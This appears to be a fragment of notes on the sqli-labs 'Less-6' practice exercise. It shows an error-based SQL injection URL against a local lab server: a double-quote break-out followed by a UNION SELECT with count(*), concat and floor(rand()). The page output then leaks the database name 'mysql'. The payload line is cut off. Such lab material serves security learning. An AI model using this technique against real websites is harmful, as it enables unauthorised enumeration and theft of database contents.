 Less-6 Double Query- Double Quote
127.0.0.1/Less-6/?id=1" union select 123, count(*), concat('~',(select schema_name from information_schema.schemata limit 1,1),'~', floor(rand()*
Welcome Dhakkan
Duplicate entry '~mysql~1' for key ''
SQLI DUMB SERIES-6